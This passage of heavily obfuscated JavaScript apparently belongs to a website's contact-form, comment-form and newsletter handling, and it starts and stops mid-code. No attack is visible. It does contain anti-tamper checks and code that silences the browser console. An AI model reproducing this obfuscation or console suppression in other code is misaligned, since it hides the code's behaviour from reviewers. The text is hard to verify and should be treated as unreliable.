-0x427)]({'display':_0x48efd4[_0xd48107(0x92a,0x6c3,0x74b,'oNn6')]});}}:function(){};return _0x3df888=![],_0x239042;};}}()),_0x3327ab=(function(){function _0x582532(_0x218cc8,_0x41df59,_0x1919c5,_0x37a320){return _0x59686a(_0x37a320,_0x41df59-0x17c,_0x41df59- -0x5e4,_0x37a320-0x1e7);}function _0x512335(_0x19db03,_0x523792,_0x4319f8,_0xade940){return _0x59686a(_0x4319f8,_0x523792-0xf6,_0x523792-0x11f,_0xade940-0x1c4);}var _0xc8ed27={'hHvSL':function(_0x33e054,_0x24e846){return _0x5d88a9['kiTly'](_0x33e054,_0x24e846);},'absTF':_0x5d88a9[_0x22aba2(0x7ab,0x583,0x7c2,0x387)],'ESUDd':_0x5d88a9[_0x582532(0x1ee,-0x5a,-0x1af,'rdCU')],'cULlk':_0x5d88a9[_0x22aba2(0x5eb,0x3ea,0x471,0x397)],'zTKeQ':_0x5d88a9[_0x22aba2(0x49d,0x5d3,0x37e,0x54f)],'eZArz':_0x5d88a9[_0x512335(0x6ee,0x679,'#jSk',0x8cd)],'PabEO':'config/fun'+_0x582532(0x315,0x167,-0xc1,'oNn6')+'hp','kcuzS':_0x5d88a9[_0x582532(0x121,-0x5d,0x134,'[zW8')],'AEvDC':_0x5d88a9[_0x22aba2(0x644,0x5e8,0x41f,0x3b3)],'uwmtY':function(_0x4d45e1,_0x27eca5){return _0x5d88a9['OyhOG'](_0x4d45e1,_0x27eca5);},'gxZNi':'wlhcD'};function _0x2b2de4(_0x7686ee,_0x25912e,_0x29aace,_0xdb4902){return _0xdf354(_0x7686ee-0x4f,_0x29aace,_0x29aace-0x1e8,_0x7686ee- -0x1d2);}function _0x22aba2(_0x56bb99,_0x70612e,_0x4bd6ad,_0x20d511){return _0x1e4186(_0x56bb99-0xe3,_0x70612e-0x10e,_0x70612e- -0xb,_0x20d511);}if(_0x5d88a9[_0x582532(-0x111,0x105,0x287,'rTEY')](_0x5d88a9[_0x2b2de4(0x2ca,0x52f,0x399,0x322)],_0x5d88a9['xJhqB'])){var _0x1e5054=!![];return function(_0x5a3976,_0x193514){function _0x1e0d0c(_0x298046,_0x28e110,_0xdb2928,_0x305a34){return _0x22aba2(_0x298046-0x97,_0x298046-0xd3,_0xdb2928-0x168,_0x28e110);}function _0x4a9d7c(_0x2d3a61,_0x5da5a5,_0x5b326d,_0x246163){return _0x512335(_0x2d3a61-0x61,_0x246163- -0x22e,_0x2d3a61,_0x246163-0x63);}function _0x5019e5(_0x42ba2e,_0x11c2a4,_0xa84a6c,_0x550bcd){return _0x22aba2(_0x42ba2e-0x14f,_0x11c2a4- -0x559,_0xa84a6c-0xc5,_0x550bcd);}function _0x485343(_0x521bd2,_0x560279,_0x351ce9,_0x2e6375){return _0x582532(_0x521bd2-0x17c,_0x560279-0x5ec,_0x351ce9-0xaa,_0x521bd2);}if(_0xc8ed27[_0x1e0d0c(0x76a,0x5d5,0x8f5,0x99b)](_0xc8ed27[_0x4a9d7c('1waf',0x26e,0x494,0x3cc)],_0x1e0d0c(0x8bb,0x7c4,0x99e,0xa44))){var _0x42438d=_0x1e5054?function(){function _0x201236(_0x498daf,_0x39099d,_0x410d78,_0x326bbe){return _0x1e0d0c(_0x39099d- -0x2e0,_0x410d78,_0x410d78-0xd5,_0x326bbe-0x8a);}if(_0x193514){var _0x3c8e2a=_0x193514[_0x201236(0x2a0,0x3c8,0x1ed,0x303)](_0x5a3976,arguments);return _0x193514=null,_0x3c8e2a;}}:function(){};return _0x1e5054=![],_0x42438d;}else{var _0x2957ec={'JBwSu':function(_0xda91b,_0x389a8b){return _0xc8ed27['hHvSL'](_0xda91b,_0x389a8b);},'PmiKl':_0xc8ed27[_0x4a9d7c('OFqD',0x640,0x481,0x43c)],'Qlfga':_0xc8ed27[_0x5019e5(-0xa7,-0x7b,-0x75,0x17c)],'yQotR':function(_0x1c8ff6,_0x244faa){return _0x1c8ff6(_0x244faa);},'oIsTd':_0xc8ed27[_0x4a9d7c('#%us',0x1d1,0x485,0x396)],'lEVhg':_0x485343('zLOf',0x74c,0x837,0x82a),'IQXKL':function(_0x514ee2,_0x1134f9){function _0x4af245(_0x49e7ed,_0x3af404,_0xb1743e,_0x40164a){return _0x485343(_0x40164a,_0x3af404- -0x5ab,_0xb1743e-0x2b,_0x40164a-0x1f);}return _0xc8ed27[_0x4af245(0x168,-0x64,0xb7,'i(xS')](_0x514ee2,_0x1134f9);},'HiVdL':_0xc8ed27[_0x5019e5(0xc1,0xd9,0x68,0x42)],'tYTHu':_0xc8ed27['eZArz']};_0x1489a2[_0x4a9d7c('N6kv',0x273,0x2f3,0x2fe)]({'url':_0xc8ed27[_0x485343('Nr$F',0x502,0x4a2,0x430)],'method':_0xc8ed27[_0x485343('Tp^v',0x797,0x91a,0x727)],'data':{'acao':_0xc8ed27[_0x1e0d0c(0x89c,0x964,0x858,0x95c)]},'success':function(_0x2a6a9a){function _0x5b8a73(_0x3663c4,_0x1936fe,_0x291b28,_0x1421a8){return _0x1e0d0c(_0x3663c4- -0xbc,_0x291b28,_0x291b28-0x126,_0x1421a8-0x2d);}function _0x4d1155(_0x581f0e,_0x20b414,_0x5ca34d,_0x52d0dd){return _0x5019e5(_0x581f0e-0x10e,_0x5ca34d-0x147,_0x5ca34d-0x188,_0x20b414);}function _0x151d95(_0x274545,_0x4d21ce,_0x4fdb53,_0x1682e0){return _0x485343(_0x1682e0,_0x4d21ce- -0x382,_0x4fdb53-0x146,_0x1682e0-0x91);}function _0x58d245(_0x3bf015,_0xbd34c2,_0xeb0b4f,_0x2d45a4){return _0x485343(_0x2d45a4,_0x3bf015- -0x584,_0xeb0b4f-0x5,_0x2d45a4-0x3a);}var _0x2a07a7=_0x378822[_0x58d245(-0x26b,-0x17e,-0x226,'@*#Z')](_0x2a6a9a);_0x2957ec[_0x5b8a73(0x51f,0x787,0x57b,0x2aa)](_0x117a3d,_0x2957ec[_0x5b8a73(0x60d,0x7d1,0x73c,0x678)])[_0x4d1155(0x5b,-0x86,-0x6c,-0xf2)](_0x5b8a73(0x395,0x1ae,0x123,0x420),_0x2a07a7[_0x2957ec['Qlfga']]),_0x2957ec[_0x4d1155(0x10d,0x111,0x192,0x151)](_0x2571ca,_0x58d245(-0x86,-0xde,0x136,'Ww0n'))['attr'](_0x151d95(0x2af,0x6d,0x23a,'I)rv'),_0x2a07a7[_0x2957ec[_0x4d1155(0x6,0x14c,-0xb0,0x1a8)]])[_0x4d1155(0x1bc,0x256,0x45,-0x93)](_0x2957ec[_0x58d245(0x78,0x7c,-0x1ae,'Nr$F')])[_0x151d95(0x124,0x389,0x357,'zLOf')](_0x2a07a7[_0x2957ec['Qlfga']]),_0x2957ec[_0x151d95(-0x195,0x38,-0xc9,'r0iM')](_0x225712,_0x2957ec[_0x151d95(0x17b,0x97,0x64,'r0iM')])['attr'](_0x2957ec[_0x58d245(0x1b0,-0x3,0xda,'sCu2')],_0x2a07a7[_0x58d245(-0x12e,-0x2c9,-0x30c,'r@!V')])[_0x5b8a73(0x7f8,0xa26,0x765,0x6e1)]('');}});}};}else{var _0x3b761b,_0x204153;_0x5d88a9[_0x22aba2(0x770,0x6f5,0x8d4,0x4ba)](_0x1a33ff,_0x582532(-0x1b,0x18b,0x290,'#%us'))?(_0x3b761b=_0x5d88a9[_0x582532(0x3ea,0x17d,0x93,'rTEY')],_0x204153=_0x5d88a9['GApWX']):(_0x3b761b='Error\x20send'+_0x2b2de4(0x31e,0x25d,0x593,0x40c),_0x204153=_0x2b2de4(-0x36,-0x97,0xb0,0x4a)),_0x2e69be[_0x2b2de4(0x191,0x2e7,0xf6,0x330)](_0x5d88a9[_0x512335(0x4c9,0x533,'GHDv',0x4be)](_0x275c15,_0x5d88a9[_0x2b2de4(0x2b3,0x3c8,0x246,0x447)],{'class':_0x5d88a9[_0x582532(-0x4b,-0xdd,-0x158,'#q42')](_0x5d88a9[_0x512335(0x30c,0x454,'OFqD',0x49a)],_0x204153),'text':_0x3b761b})[_0x582532(-0x18e,-0x28f,-0x1f4,'0#h@')](_0x5d88a9[_0x2b2de4(0x16b,-0x36,-0x18,0x1ee)](_0x584884,_0x22aba2(0x523,0x59f,0x7b5,0x5f5)+'close\x22\x20hre'+'f=\x22#\x22><i\x20c'+_0x22aba2(0x85d,0x666,0x41b,0x5c5)+_0x2b2de4(0x1c8,0xba,0x1fe,0x375)+_0x582532(-0x99,-0x1ca,-0x38d,'Z(ys')))),_0x4e23f5[_0x582532(0x13a,-0xf,0x13d,'8eA%')](_0x582532(0x2d4,0x9d,0x92,'@*#Z'))['not'](_0x512335(0x6bd,0x894,'I$4m',0x9e7))[_0x22aba2(0x645,0x7e1,0x6ad,0x7d3)]('');}}());'use strict';function _0x5cf623(_0x5e4400,_0x142e3d,_0x3ed973,_0x4e2a46){return _0x159e04(_0x4e2a46,_0x142e3d-0x549,_0x3ed973-0x139,_0x4e2a46-0x6);}function _0x59686a(_0x4898b3,_0x54b919,_0x558584,_0x7f1d81){return _0x159e04(_0x4898b3,_0x558584-0x572,_0x558584-0x113,_0x7f1d81-0x1e7);}var _0x2c0b09={'init':function(){var _0x3faad7={'kjKui':function(_0x311268,_0x12a85a){function _0x590f94(_0x2aa7ce,_0x3d4198,_0x48d202,_0x455a58){return _0x4dcf(_0x455a58-0x24,_0x3d4198);}return _0x5d88a9[_0x590f94(-0x61,'rTEY',-0x137,0x11b)](_0x311268,_0x12a85a);}};function _0x2c18ea(_0x27daf1,_0x2cea35,_0x18d0e4,_0x1e3e40){return _0x1e4186(_0x27daf1-0x6c,_0x2cea35-0x91,_0x2cea35- -0x18c,_0x27daf1);}function _0x493d1d(_0x182d67,_0x112f44,_0x2b2b91,_0x234c2a){return _0xdf354(_0x182d67-0x78,_0x2b2b91,_0x2b2b91-0xb7,_0x112f44- -0x6e);}function _0x3e6490(_0x314713,_0x3ec1dc,_0x4fe378,_0x118b2a){return _0x5cf623(_0x314713-0x30,_0x3ec1dc- -0x4c5,_0x4fe378-0xe9,_0x4fe378);}var _0x5d4f35=_0x5d88a9[_0x3e6490(0xfe,0x268,'d@A2',0x2ae)](_0x4bf24d,this,function(){function _0x1b0efa(_0x502d27,_0x263320,_0x254350,_0x2f834b){return _0x4ba3(_0x502d27-0x1fb,_0x254350);}function _0x4a2575(_0x569760,_0x475932,_0x572a77,_0x5087ec){return _0x3e6490(_0x569760-0x0,_0x572a77-0x4a5,_0x5087ec,_0x5087ec-0xc0);}function _0x5c1540(_0xdffc9e,_0x5623d5,_0x1ae531,_0x188d1c){return _0x4ba3(_0x1ae531- -0x31,_0xdffc9e);}return _0x5d4f35['toString']()['search'](_0x5d88a9[_0x5c1540(0x538,0x318,0x3f6,0x36c)])['toString']()[_0x4a2575(0x65c,0x60e,0x47a,'f3f!')+'r'](_0x5d4f35)[_0x1b0efa(0x747,0x711,0x73e,0x969)](_0x5d88a9[_0x5c1540(0x46a,0x1a8,0x3f6,0x62c)]);});_0x5d88a9[_0x493d1d(0x190,0x86,-0xda,-0x178)](_0x5d4f35);var _0x4e4908=_0x3327ab(this,function(){function _0x39b454(_0xfcc7de,_0x18184f,_0x5e3e2b,_0x3c8deb){return _0x3e6490(_0xfcc7de-0x1c3,_0x3c8deb- -0x61,_0xfcc7de,_0x3c8deb-0x22);}var _0x23d817={'pMCKw':function(_0x106b94,_0x42bc51){function _0x3f7c42(_0x4f3d95,_0x3142fa,_0x37f7ae,_0x4732e5){return _0x4ba3(_0x3142fa- -0x25f,_0x37f7ae);}return _0x5d88a9[_0x3f7c42(-0x14,0xb6,-0x6f,-0x28)](_0x106b94,_0x42bc51);},'ZKUIO':_0x5d88a9['gfyjC'],'RbtPa':_0x5d88a9[_0x39b454('r0iM',-0x394,-0x262,-0x219)],'ArWEo':function(_0x239c7c,_0x11c170){function _0x18f458(_0xc559ee,_0x4fbcc0,_0x18122a,_0x54805d){return _0x4ba3(_0x54805d-0x3e2,_0x4fbcc0);}return _0x5d88a9[_0x18f458(0x7a6,0x811,0xac5,0x8df)](_0x239c7c,_0x11c170);}};function _0x541f3f(_0x4a5ec5,_0x5bf500,_0x34530f,_0x27f9e7){return _0x493d1d(_0x4a5ec5-0x12b,_0x34530f-0x1bc,_0x5bf500,_0x27f9e7-0x84);}function _0x4f05f7(_0x1780f8,_0x1f8e57,_0x447779,_0x529d60){return _0x3e6490(_0x1780f8-0x22,_0x447779-0x57d,_0x1f8e57,_0x529d60-0x1d6);}function _0x34401f(_0x2d73b8,_0x16bd20,_0x32ce43,_0x34842c){return _0x493d1d(_0x2d73b8-0x116,_0x16bd20- -0x1c3,_0x32ce43,_0x34842c-0xb6);}if(_0x5d88a9['cJrbP'](_0x5d88a9[_0x39b454('kXWu',0x5c,0x123,0x12d)],_0x5d88a9['alcce'])){if(_0x128986[_0x34401f(0x41b,0x267,0x21,0x365)+'g'])return;var _0x24b4f6=_0x3faad7[_0x39b454('gfyD',0x6f,0xa5,-0x38)](_0x2ee90f['dataMailch'+_0x34401f(0x6c,0x248,0xd9,0x3d4)],_0x39b454('P[(&',-0x259,0x88,-0xc1));_0x24b4f6?_0x6b286a['ajaxCall'](_0x47f2b2[_0x39b454('tMdH',-0x14,0x80,0x65)+_0x39b454('n*JH',0x3b,0x120,0x153)]):_0x5b03c6[_0x34401f(0x26f,0x15d,-0x10,0x12e)](_0x3f3314[_0x39b454('d@A2',0x1a2,0x28c,0xd8)+'n']);}else{var _0x1e1938=function(){function _0x24cb15(_0x675b99,_0x3b3b7f,_0x309690,_0x2271e9){return _0x541f3f(_0x675b99-0x1b4,_0x309690,_0x675b99- -0x15,_0x2271e9-0x1d4);}var _0x1ce1e8={'NRmJk':function(_0x314a41,_0x40d678){function _0x2af286(_0x1b963b,_0x510c46,_0x2a7e3f,_0x125ade){return _0x4dcf(_0x2a7e3f- -0x339,_0x510c46);}return _0x23d817[_0x2af286(0x28a,'N6kv',0x1e9,0x379)](_0x314a41,_0x40d678);},'rMrFD':_0x23d817['ZKUIO']},_0xfefc33;try{_0x23d817['RbtPa']!==_0x23d817['RbtPa']?_0x1ce1e8[_0x1d82dc(-0xc4,-0x260,-0x46,'#%us')](_0x5b2d19,_0x1ce1e8[_0x263cba(-0xa,-0x1c7,0x83,'r0iM')])[_0x1d82dc(0xf8,-0x3e,-0xa2,'U6tj')]():_0xfefc33=Function(_0x23d817[_0x1d82dc(-0x19d,-0x274,-0xf1,'#%us')]('return\x20(fu'+_0x263cba(0x1fc,0x1ff,0x30c,'GK0g'),_0x2c8643(0x39a,0x210,0x5d3,0x4ba)+_0x2c8643(0x558,0x3a4,0x446,0x5ca)+_0x2c8643(0x822,0x89e,0xa90,0x60c)+'\x20)')+');')();}catch(_0x54ae42){_0xfefc33=window;}function _0x2c8643(_0x17ba97,_0x319dde,_0x3e6338,_0xb3cfc8){return _0x34401f(_0x17ba97-0xd2,_0x17ba97-0x4ad,_0xb3cfc8,_0xb3cfc8-0x97);}function _0x263cba(_0x38c437,_0x31c6d4,_0x3ac704,_0x2f2c21){return _0x4f05f7(_0x38c437-0x26,_0x2f2c21,_0x3ac704- -0x488,_0x2f2c21-0x32);}function _0x1d82dc(_0x3b3b2d,_0x53d528,_0x5e9ecd,_0x566431){return _0x4f05f7(_0x3b3b2d-0x9a,_0x566431,_0x5e9ecd- -0x4ea,_0x566431-0xb);}return _0xfefc33;},_0x5b950f=_0x5d88a9[_0x39b454('R&UF',0x1c8,-0x1a7,0xbc)](_0x1e1938),_0x172cd8=_0x5b950f[_0x39b454('c1OR',-0x1a7,0x25d,0x90)]=_0x5b950f['console']||{},_0x7ecaa0=[_0x5d88a9[_0x34401f(0x77,-0x78,-0x1b7,0x143)],_0x5d88a9[_0x4f05f7(0x87d,'W(Kf',0x6ee,0x948)],_0x5d88a9[_0x541f3f(0x64e,0x876,0x6b1,0x8f7)],_0x5d88a9[_0x39b454('6Tp2',-0x97,0x14d,-0x1e)],'exception',_0x5d88a9['yQUKm'],_0x39b454('&WOX',-0x2a1,-0x2ca,-0x127)];for(var _0x5858b3=0xdc4*0x1+0x143d+-0x2201;_0x5d88a9[_0x39b454('@*#Z',0x42,0x148,-0xf2)](_0x5858b3,_0x7ecaa0[_0x34401f(-0x99,0xe7,0x15,-0x25)]);_0x5858b3++){if(_0x5d88a9[_0x39b454('9p]G',0x283,0x304,0x192)](_0x5d88a9[_0x541f3f(0x676,0x76c,0x56f,0x5aa)],_0x5d88a9[_0x541f3f(0x69c,0x6f2,0x56f,0x354)])){var _0x3f88e5=_0x3327ab[_0x541f3f(0x46b,0x1a9,0x21b,0x83)+'r']['prototype'][_0x39b454('5o#g',-0x14e,0x2ff,0x106)](_0x3327ab),_0x522e04=_0x7ecaa0[_0x5858b3],_0x4cb2c0=_0x172cd8[_0x522e04]||_0x3f88e5;_0x3f88e5[_0x34401f(0x33b,0x1a7,0x3ea,0x3b9)]=_0x3327ab['bind'](_0x3327ab),_0x3f88e5['toString']=_0x4cb2c0['toString']['bind'](_0x4cb2c0),_0x172cd8[_0x522e04]=_0x3f88e5;}else _0x3bac2f[_0x39b454('I)rv',-0x2f,0x208,0x17c)](_0x11bd29['success_me'+_0x34401f(0x13d,0x2c9,0x522,0x441)])[_0x39b454('&WOX',0x2fd,0x370,0x17f)](0xa0*0x2f+0x171b+-0x3287);}}});_0x5d88a9[_0x2c18ea(0x35c,0x20d,0x1e5,0x234)](_0x4e4908),this[_0x493d1d(0x3ae,0x18a,0x3ad,0x315)]();function _0x414e07(_0x37bdb8,_0x157dcb,_0x5ebda5,_0x38618a){return _0x5cf623(_0x37bdb8-0xae,_0x38618a- -0x17b,_0x5ebda5-0x1c3,_0x5ebda5);}this[_0x414e07(0x12d,0x204,'(m3j',0x346)]();},'config':function(){function _0x20cd4e(_0x3f48f1,_0xdd0fba,_0x41eec9,_0x12936b){return _0x1e4186(_0x3f48f1-0x0,_0xdd0fba-0x188,_0x12936b- -0x682,_0xdd0fba);}function _0x389162(_0x3b8d0a,_0x587f07,_0x2e8b0c,_0x266061){return _0x59686a(_0x2e8b0c,_0x587f07-0x52,_0x587f07-0x72,_0x266061-0x16a);}function _0x11d2be(_0x15ca99,_0x38ede0,_0x5809fb,_0x1bf6fc){return _0x1e4186(_0x15ca99-0x13c,_0x38ede0-0xcc,_0x38ede0-0x2b,_0x5809fb);}function _0x5b60c9(_0x1f15ee,_0x43efea,_0x57d973,_0x40c0ea){return _0x5cf623(_0x1f15ee-0x127,_0x40c0ea-0x4f,_0x57d973-0x134,_0x57d973);}if(_0x5d88a9[_0x20cd4e(0xcd,-0x139,-0x243,-0xf2)](_0x5d88a9[_0x11d2be(0x55b,0x45c,0x227,0x31a)],_0x5d88a9[_0x20cd4e(-0x22a,-0x247,-0x198,-0x251)])){var _0x104aac={};_0x104aac['border']=_0x11d2be(0x6bf,0x4f0,0x40a,0x336)+_0x11d2be(0x622,0x5ae,0x540,0x4c2),_0x104aac[_0x20cd4e(-0x1ab,-0x3e9,-0xb2,-0x265)+'or']='#FD4F4F',_0x5d88a9[_0x11d2be(0x3a6,0x541,0x540,0x39c)](_0xa6798f,this)[_0x11d2be(0x462,0x547,0x6c4,0x6fd)]()['find'](_0x11d2be(0x5d2,0x570,0x791,0x614)+_0x5b60c9(0x213,0x25a,'YwnT',0x382))[_0x20cd4e(-0x17c,-0xf4,-0x3,-0x233)](_0x104aac),_0x5d88a9[_0x11d2be(0x5b8,0x60d,0x6ed,0x661)](_0x16ee27,this)[_0x20cd4e(-0x221,0x87,-0x2f5,-0x166)]()[_0x389162(0x8f2,0x82a,'&WOX',0x75d)](_0x11d2be(0x64a,0x7df,0x5f5,0x86c)+'form-notif'+'\x20form-noti'+_0x389162(0x842,0x5e5,'d@A2',0x814)+_0x11d2be(0x2f7,0x44a,0x3ea,0x204)+_0x20cd4e(-0xb0,-0x20,-0x383,-0x273)),_0x2762a7=!![];}else this['config']={'$window':_0x16bc5e(window),'$document':_0x16bc5e(document)};},'events':function(){var _0x211303=this;function _0xf522e0(_0x46120b,_0x51f24e,_0x254496,_0x4287a2){return _0x59686a(_0x254496,_0x51f24e-0x1cc,_0x4287a2- -0x326,_0x4287a2-0x1ba);}function _0x473b04(_0x368de1,_0x1d0086,_0x220542,_0x4c080a){return _0x5cf623(_0x368de1-0xf4,_0x1d0086- -0x3f5,_0x220542-0x16,_0x368de1);}_0x211303[_0x30d6df(0x5bb,0x542,0x343,0x520)][_0x473b04('8eA%',0x395,0x307,0x456)]['on'](_0x30d6df(0x704,0x6be,0x4df,0x61e),function(){});function _0x30d6df(_0x3b2350,_0x252d89,_0x59e7a3,_0x20bb64){return _0xdf354(_0x3b2350-0x11c,_0x3b2350,_0x59e7a3-0x1f0,_0x20bb64-0x328);}function _0x2e102e(_0x2150e8,_0x19aef0,_0x1d2971,_0xcf175d){return _0x1e4186(_0x2150e8-0x17f,_0x19aef0-0x12c,_0xcf175d- -0x580,_0x1d2971);}_0x211303[_0x30d6df(0x781,0x534,0x4d3,0x520)][_0xf522e0(-0x19d,0x195,'Ww0n',0xc4)]['on'](_0x30d6df(0x48b,0x64d,0x6df,0x58d),function(){});}};_0x2c0b09['init']();var _0xbb0996=function(){function _0x28405b(_0x50b2c8,_0xb2f14f,_0x1385cb,_0x1153e1){return _0x59686a(_0x50b2c8,_0xb2f14f-0xf1,_0x1385cb- -0x2d9,_0x1153e1-0x6c);}function _0x1c8fda(_0x3555c0,_0x15abf3,_0x12e173,_0x5a0186){return _0x59686a(_0x12e173,_0x15abf3-0x170,_0x3555c0-0x7e,_0x5a0186-0x15f);}var _0x310d2f={'NDGaJ':function(_0x31ff8a,_0x20d0ae){function _0x354d1a(_0x422884,_0x2d2438,_0x58fd07,_0x1365da){return _0x4dcf(_0x58fd07-0x279,_0x2d2438);}return _0x5d88a9[_0x354d1a(0x70f,'YwnT',0x579,0x545)](_0x31ff8a,_0x20d0ae);},'nESeV':function(_0x26d8d0,_0xf03aae){return _0x26d8d0+_0xf03aae;},'FIxSd':function(_0x534c51,_0x1895ca){function _0x26118b(_0x744d83,_0x245a98,_0x339c99,_0x144a7b){return _0x4ba3(_0x744d83- -0x77,_0x339c99);}return _0x5d88a9[_0x26118b(0x406,0x330,0x5d5,0x346)](_0x534c51,_0x1895ca);},'qLhEV':_0x1c8fda(0x6d4,0x866,'i(xS',0x601)+'nction()\x20','hnxnU':_0x5d88a9['CyamC']};_0x5d88a9[_0x1c8fda(0x48c,0x501,'r@!V',0x460)](_0x16bc5e,'#contactfo'+'rm,#commen'+_0x1c8fda(0x553,0x3d6,'9p]G',0x682))[_0x28405b('Iw2p',0x283,0x16b,0x357)](function(){function _0xd7b9f2(_0x14ecdf,_0x564bda,_0x1f4a55,_0x16842f){return _0x4ba3(_0x14ecdf- -0x2ec,_0x16842f);}function _0x59e430(_0x125104,_0x11d6c5,_0x4d874b,_0x5a90a4){return _0x4ba3(_0x125104-0x30d,_0x11d6c5);}function _0x416a09(_0x1c79b8,_0x2a29a3,_0x26b1f9,_0x3d661b){return _0x1c8fda(_0x3d661b- -0x549,_0x2a29a3-0xde,_0x1c79b8,_0x3d661b-0x5f);}var _0x55ba04={'nJGHX':_0x5d88a9[_0xd7b9f2(0x8d,0x1e9,-0x82,0x1ff)],'YbbIs':function(_0x39b078,_0x24773a){return _0x5d88a9['OUnYc'](_0x39b078,_0x24773a);},'iyAIL':_0x5d88a9[_0x416a09('6Tp2',-0x8c,0x110,0xb9)],'SQToh':_0x5d88a9[_0x1fc689(0xec,0x384,'oNn6',0x11e)],'OTQyz':_0x416a09('rdCU',-0x1ff,-0x102,-0x3)+'s','Jinil':_0xd7b9f2(0x1dd,0x183,0xc0,-0x91)+_0x59e430(0x7d5,0x6a3,0x9e5,0x81c),'KeCXz':_0x5d88a9[_0x1fc689(0x365,0x302,'oNn6',0x244)],'tcIwZ':_0x5d88a9[_0x416a09('U6tj',0xb3,-0x1a0,-0x1b1)],'QZdbA':_0x5d88a9[_0x1fc689(0xaa,0xd7,'Tp^v',0x197)],'WDkwg':function(_0xc60e36,_0x508d1d){function _0x35ba7(_0x28dfbc,_0x3900b7,_0x1f16a6,_0x5a550e){return _0x59e430(_0x3900b7-0x7f,_0x5a550e,_0x1f16a6-0x148,_0x5a550e-0x4e);}return _0x5d88a9[_0x35ba7(0xaa4,0x841,0x6a4,0x6bc)](_0xc60e36,_0x508d1d);},'VoHTl':_0x5d88a9[_0xd7b9f2(-0x7a,-0x2bc,-0x2a4,0x61)],'QRvSt':_0x1fc689(0x9d,0xbf,'c1OR',0x53),'VRitM':_0x5d88a9['GJKKZ'],'wvWtx':_0x5d88a9[_0x59e430(0x675,0x554,0x464,0x897)],'PyzOZ':_0x5d88a9[_0x1fc689(-0xb9,-0x123,'[zW8',0x14a)],'vLdVt':_0x5d88a9['nzPGe'],'rmcgF':_0x5d88a9[_0x1fc689(0x208,0x32a,'Z(ys',0xb3)],'yemme':function(_0x18aa25,_0x5b8e0f,_0x20d8eb){function _0x480e48(_0x21c0c1,_0x4a38eb,_0x3987be,_0x5c9657){return _0xd7b9f2(_0x3987be-0x4e0,_0x4a38eb-0x130,_0x3987be-0x14b,_0x5c9657);}return _0x5d88a9[_0x480e48(0x609,0x598,0x567,0x354)](_0x18aa25,_0x5b8e0f,_0x20d8eb);},'kKVwG':_0x5d88a9[_0x1fc689(0x2f9,0x3df,'GHDv',0x36b)]};function _0x1fc689(_0xc841b2,_0x5a843f,_0x3c2170,_0x24ecce){return _0x1c8fda(_0x24ecce- -0x3c0,_0x5a843f-0x13f,_0x3c2170,_0x24ecce-0x14a);}_0x1fc689(0x2fd,0x3fd,'rTEY',0x3d5)===_0x1fc689(0x155,-0xf,'1waf',0x143)?_0x5e123f=MqYFSv[_0x59e430(0x43e,0x654,0x4d8,0x390)](_0x3c5c77,MqYFSv[_0x59e430(0x429,0x23c,0x1fa,0x564)](MqYFSv[_0x1fc689(0x1d1,0x33e,'OFqD',0x258)](MqYFSv[_0x416a09('I)rv',0x249,0x102,0x58)],MqYFSv[_0x1fc689(0x1da,0x2b6,'R&UF',0x2dc)]),');'))():_0x5d88a9['ZOGTc'](_0x16bc5e,this)['validate']({'submitHandler':function(_0xd087a1){var _0x91f56b={};_0x91f56b[_0x27c3cb(0x717,0x73a,'8eA%',0x6f7)]='.form-subm'+_0x3b2ddb(0x5d2,0x3dd,0x545,0x4bb)+_0x564d21(0x129,'Tp^v',0x248,0x203);function _0x3b2ddb(_0x5c5ae4,_0x5d9a00,_0xaa21a3,_0x1c3d0a){return _0xd7b9f2(_0x5d9a00-0x593,_0x5d9a00-0x2f,_0xaa21a3-0x9f,_0x5c5ae4);}function _0x564d21(_0x411abe,_0x41915e,_0x353bb7,_0x2404b1){return _0x416a09(_0x41915e,_0x41915e-0xb0,_0x353bb7-0x118,_0x353bb7- -0x4b);}function _0x957116(_0x4cc5cf,_0x17742c,_0x5495f4,_0x2f8252){return _0x59e430(_0x4cc5cf- -0x270,_0x2f8252,_0x5495f4-0x49,_0x2f8252-0x35);}_0x91f56b['KlGkG']=_0x55ba04['wvWtx'],_0x91f56b[_0x957116(0x15a,0x3ae,-0x3d,0x2a3)]=_0x55ba04[_0x27c3cb(0x61e,0x401,'GK0g',0x433)],_0x91f56b[_0x564d21(0x220,'OFqD',0xa1,0x2cd)]=_0x55ba04['vLdVt'];var _0x12cf48=_0x91f56b;function _0x27c3cb(_0xe6d9de,_0x1cc552,_0x6e8e63,_0x295d0e){return _0x416a09(_0x6e8e63,_0x1cc552-0x175,_0x6e8e63-0x1f1,_0x1cc552-0x417);}if(_0x55ba04['rmcgF']===_0x55ba04[_0x27c3cb(0x455,0x3a6,'f3f!',0x4aa)]){var _0x263928=_0x16bc5e(_0xd087a1),_0xac0553=_0x263928[_0x27c3cb(0x1e0,0x458,'P[(&',0x4bc)](),_0xe5c021=_0x55ba04[_0x27c3cb(0x2d6,0x4d4,'&WOX',0x54f)](_0x16bc5e,_0x564d21(-0x2e8,'9p]G',-0x16e,-0x2b6),{'class':_0x55ba04[_0x27c3cb(0x586,0x5e5,'f3f!',0x60e)]});_0x16bc5e[_0x27c3cb(0x44b,0x2ba,'W(Kf',0x448)]({'type':_0x564d21(0x3e,'9p]G',-0x1f8,-0x37b),'url':_0x263928[_0x564d21(-0x1f6,'Jebm',-0xe1,-0x199)]('action'),'data':_0xac0553,'beforeSend':function(){function _0x7b6733(_0x215a7c,_0x2e6d2a,_0x21bc33,_0x5f52a0){return _0x3b2ddb(_0x215a7c,_0x5f52a0-0x78,_0x21bc33-0xc9,_0x5f52a0-0x192);}_0x263928['find'](_0x12cf48['qdNSJ'])[_0x7b6733(0x48d,0x396,0x5c0,0x4c4)](_0xe5c021);},'success':function(_0xdfef35){var _0x42c631={'moISS':function(_0xb23035,_0x36aa50){return _0xb23035(_0x36aa50);},'CNLdB':_0x55ba04[_0x27d0c2(0x2ea,0x238,'gfyD',0x233)]};function _0xcad4a7(_0xeafe2f,_0x32f564,_0x10e6c1,_0x2002a8){return _0x3b2ddb(_0x2002a8,_0x32f564- -0x2b4,_0x10e6c1-0x171,_0x2002a8-0x29);}function _0x1a927e(_0x4058ba,_0x15c1d7,_0x23ce99,_0xa96412){return _0x564d21(_0x4058ba-0xb7,_0x4058ba,_0xa96412- -0xb4,_0xa96412-0x9);}function _0x27d0c2(_0x3c2e93,_0x2f9f31,_0x41909f,_0x9b1314){return _0x564d21(_0x3c2e93-0xb6,_0x41909f,_0x2f9f31-0x8,_0x9b1314-0x17f);}var 